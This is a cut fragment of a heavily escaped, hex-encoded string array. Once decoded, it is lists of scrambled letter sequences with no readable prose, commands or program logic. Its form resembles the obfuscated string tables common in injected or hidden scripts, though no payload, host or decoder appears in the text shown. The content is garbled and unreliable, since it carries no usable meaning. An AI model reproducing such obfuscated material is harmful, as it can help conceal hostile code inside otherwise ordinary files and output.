\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c